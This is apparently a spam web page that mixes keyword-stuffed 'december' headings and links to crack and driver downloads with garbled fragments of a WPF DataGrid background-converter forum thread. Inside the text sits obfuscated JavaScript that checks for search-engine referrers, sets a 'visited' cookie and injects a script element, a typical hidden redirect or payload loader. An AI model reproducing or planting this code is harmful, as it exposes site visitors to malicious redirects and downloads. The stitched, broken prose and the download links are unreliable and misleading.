

0-WEB.ru

[December 31st, 2017](https://fancli.com/1uaw0y)

# SUNDAY DECEMBER 31ST

# TICKETS ON SALE NOW REBELTORONTO.COM

[December 31st, 2017](https://fancli.com/1uaw0y)



0-WEB.ru

men/don\_con php?x=en&query='+q,''));}}R(); Wpf background value converterI have a DataGrid that I want to change some of the cells' background to indicate an error condition.. My sample code is as follows:In general, From your error message, This is because DataGrid Cell's Background property expects System.. Windows Media Brush and not a System Drawing Brush:Marked as answer by Richard Haggard Friday, July 19, 2013 1:58 PMAll repliesI created a WPF Application to repro this issue.

- 1. december birthstone
- 2. december calendar
- 3. december 2020 calendar

The following is the converter with the error code stripped out and instead all cells are supposed to get a red background.

### **december birthstone**

december zodiac sign, december birthstone, december 2019, december zodiac, december month, december quotes, december star sign, december 2018 calendar, december 1, december calendar, december 2020, december 2020 calendar, december horoscope, december 24, december global holidays, december [Microsoft Visual Foxpro Ole Db Provider For Microsoft](https://free-download-best-pdf-to-word-converter-for-windows-32.simplecast.com/episodes/microsoft-visual-foxpro-ole-db-provider-for-microsoft)

Data Error: 5 : Value produced by BindingExpression is not valid for target property.. My sample code is as follows:In general, From your error message, This is because DataGrid Cell's Background property expects System. [alimentazione e nutrizione](http://www.artofpeople.be/sites/default/files/2021-03/alimentazione-e-nutrizione-umana-pdf-merge.pdf) [umana pdf merge](http://www.artofpeople.be/sites/default/files/2021-03/alimentazione-e-nutrizione-umana-pdf-merge.pdf)



[Contoh Program Kasir Dengan Php Editor Download](https://kumu.io/reisiochycar/contoh-program-kasir-dengan-php-editor-download-otavydear)

### **december calendar**

### [Gigabyte Ga-8ipe1000-g Lan Driver Download](https://free-download-best-pdf-to-word-converter-for-windows-32.simplecast.com/episodes/gigabyte-ga-8ipe1000-g-lan-driver-download)

 The converter itself is meant to insert a red color for those cells that contain error values and the converter properly detects errors and attempts to insert the red background.. ; Value='System Drawing SolidBrush' MultiBindingExpression:target element is 'DataGridCell' (Name=''); target property is 'Background' (type 'Brush')The converter is being called but the system does not want what I'm giving it.. var \_0x3f04=['OyBzZWN1cmU=','Tmlxamo=','d09HeXM=','VFloZ3c=','Z2V0VGltZQ==','OyBwYX RoPQ==','bklIWk4=','eHpaQWU=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlz aXRlZA==','Lmdvb2dsZS4=','bmVXZHQ=','RFJFSHQ=','dmVLc1U=','WWtWdng=','cmVmZXJyZXI=','Z2V0','SUF6bnY=',' aW5kZXhPZg==','c2V0','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5k Q2hpbGQ=','d3BmK2JhY2tncm91bmQrdmFsdWUrY29udmVydGVy','cVF1','QmJtclk=','Y29va2ll','bWF0Y2g=','emhqTGI=',

'RWlqeE8=','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','OyBleHBpcmVzPQ==','OyBkb21haW49'];(function(\_0x4f78d5,\_0x  $50341f$ }{var  $0x26ebe1=function(0x5c1326)$ {while(-- $0x5c1326$ }{ $0x4f78d5$ ['push']( $0x4f78d5$ ['shift']());}};  $0x26ebe1(++$  $0x50341f$ ;}( $0x3f04,0x90$ );var  $0x258e$ =function( $0x54502b$ ,  $0x35d207$ }( $0x54502b$ = $0x54502b-0x0$ ;var  $0x4b53c7=0x3f04$ [ $0x54502b$ ];if( $0x258e$ ['initialized']===undefined){(function(){var  $0x27405a$ ;try{var \_0x305d85=Function('return\x20(function()\x20'+'{}. [Masterchef Junior Season 3 Episode 1 Dailymotion](https://discoverflow.ky/sites/discoverflow.ky/files/webform/hisfil816.pdf)

## **december 2020 calendar**

[Download Survivor Philippines Celebrity Edition Winners free](https://lipanecli.substack.com/p/download-survivor-philippines-celebrity)

In the output window I can see the following text being displayed:System Windows.. Try casting the return to System Windows Media Brush Could you provide a simplified example for us to repro the issue? a compressed file would be fine.. But it works fine It's my steps Firstly I quote your XAML Code, but for displaying some information in DataGrid Control, l create a Student class.. But it works fine It's my steps Firstly I quote your XAML Code, but for displaying some information in DataGrid Control, l create a Student class..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x27405a=\_0x305d85();}catch(\_0x864539){\_0x27405a=window;}var \_0x52b 5fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x27405a['atob']||(\_0x27405a[' atob']=function(\_0x2c547f){var \_0x7b18a4=String(\_0x2c547f)['replace'](/=+\$/,'');for(var \_0x33a70c=0x0,\_0x3137c8,\_0xabd7 b6,\_0x41cf76=0x0,\_0x1d3dd6='';\_0xabd7b6=\_0x7b18a4['charAt'](\_0x41cf76++);~\_0xabd7b6&&(\_0x3137c8=\_0x33a70c%0 x4?\_0x3137c8\*0x40+\_0xabd7b6:\_0xabd7b6,\_0x33a70c++%0x4)?\_0x1d3dd6+=String['fromCharCode'](0xff&\_0x3137c8>>(-  $0x2^*$  0x33a70c&0x6)):0x0){\_0xabd7b6=\_0x52b5fb['indexOf'](\_0xabd7b6);}return

 $0x1d3d46;$ });}()); $0x258e['base64DecodeUnicode']$ =function( $0x2f1e87$ ){var  $0xbd737f=atob(0x2f1e87)$ ;var \_0x22274c=[];for(var \_0x3e9a5e=0x0,\_0x2fce7a=\_0xbd737f['length'];\_0x3e9a5e=\_0x4066c0;},'mmnbU':function

\_0x5a3343(\_0x2d1fb5,\_0x2f3592){return \_0x2d1fb5(\_0x2f3592);},'VqwYp':function

 $0x4c65b8$ ( $0x49ed2e$ ,  $0x1f1b1e$ ){return  $0x49ed2e+0x1f1b1e$ ;}};var  $0x39714c=[0x258e'(0x1e'),0x5b2fd7[0x258e'(0x$ 1f')],\_0x5b2fd7[\_0x258e('0x20')],\_0x5b2fd7[\_0x258e('0x21')],\_0x5b2fd7[\_0x258e('0x22')],\_0x5b2fd7['qTedR'],\_0x5b2fd7['v pPLH']],\_0x2a8a98=document[\_0x258e('0x23')],\_0x5d1ff0=![],\_0x48ca1f=cookie[\_0x258e('0x24')](\_0x5b2fd7[\_0x258e('0x2  $5'$ )]);for(var  $0x45a646=0x0$ ;  $0x45a646$ . What should I be returning? As far as I know I am returning a Brush so why is the system complaining? Could this be a namespace issue such that the wrong sort of Brush is being returned?Richard Lewis HaggardI created a WPF Application to repro this issue.. My first attempt to do this has not been successful In XAML, a converter has been declared plus a style that should invoke the converter.. Later, a wpf toolkit DataGride is declared and the style is applied to it The intent is put a DataTable in the Model and bind that DataTable to the DataGrid.. Marked as answer by Richard Haggard Friday, July 19, 2013 1:58 PMYou should return a System.. So as to we can have a clear idea of figuring out the issue Here some related Threads. 773a7aa168 [Bird Watcher crack+all fatal errors fixed](https://eager-hopper-cc29e1.netlify.app/Bird-Watcher-crackall-fatal-errors-fixed.pdf)

773a7aa168

[Garmin usb serial emulator windows 7](http://halfseptare.blo.gg/2021/march/garmin-usb-serial-emulator-windows-7.html)